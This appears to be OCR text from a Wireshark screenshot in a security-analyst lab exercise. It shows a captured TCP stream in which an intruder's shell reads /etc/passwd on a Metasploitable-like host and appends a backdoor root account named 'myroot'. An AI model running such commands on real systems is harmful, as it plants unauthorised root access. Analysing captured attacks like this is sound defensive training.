 Applications Places Wireshark Tue 19:45
Wireshark · Follow TCP Stream (tcp.stream eq 0) · 209.165.201.17_45415_209.165....
File Edit View Go
tcp.stream eq 0 Expression... +
No. Time
1 2020-06-11 03 Win=64240 Len=0 M...
2 2020-06-11 03 eq=0 Ack=1 Win=57...
3 2020-06-11 03 Ack=1 Win=64256 L...
4 2020-06-11 03 eq=1 Ack=1 Win=64...
5 2020-06-11 03 Ack=4 Win=5792 Le...
6 2020-06-11 03 eq=1 Ack=4 Win=57...
7 2020-06-11 03 Ack=25 Win=64256 ...
8 2020-06-11 03 eq=4 Ack=25 Win=6...
9 2020-06-11 03 Ack=26 Win=5792 ...
10 2020-06-11 03 eq=26 Ack=25 Win=...
11 2020-06-11 03 Ack=49 Win=5792 ...
12 2020-06-11 03 eq=25 Ack=49 Win=...
Frame 1: 74 bytes o
Ethernet II, Src:
Internet Protocol V
Transmission Contro
0000 08 00 27 ab 84 0
0010 00 3c 71 97 40 0
0020 c8 eb b1 67 18 3
0030 fa f0 91 6d 00 0
0040 fa bb 00 00 00 0
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
bind:x:105:113::/var/cache/bind:/bin/false
postfix:x:106:115::/var/spool/postfix:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash
telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false
statd:x:114:65534::/var/lib/nfs:/bin/false
analyst:x:1003:1003:Security Analyst,,,:/home/analyst:/bin/bash
cat /etc/passwd | grep root
root:x:0:0:root:/root:/bin/bash
echo "myroot:x:0:0:root:/root:/bin/bash" >> /etc/passwd
grep root /etc/passwd
root:x:0:0:root:/root:/bin/bash
myroot:x:0:0:root:/root:/bin/bash
exit
14 client pkts, 11 server pkts, 20 turns.
Entire conversation (4,388 bytes) Show and save data as ASCII Stream 0
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help
209.165.201.17_ 0.0%) Profile: Default
SGUIL-0.9.0 - Connected To localh... 209.165.201.17_45415_209.165.... Wireshark · Follow TCP Stream (tc... 1 / 4